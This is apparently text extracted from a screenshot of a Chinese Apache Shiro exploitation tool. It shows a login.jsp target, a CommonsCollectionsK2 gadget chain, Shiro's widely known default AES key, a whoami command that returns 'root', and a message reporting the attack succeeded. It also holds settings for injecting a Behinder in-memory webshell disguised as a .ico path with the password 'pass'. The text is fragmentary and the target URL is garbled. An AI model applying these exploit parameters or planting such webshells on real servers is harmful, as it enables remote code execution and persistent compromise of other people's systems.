 Shiro综合攻击 更新日志
目标地址 http:/ /login.jsp 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK2 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
root
攻击成功
-------------------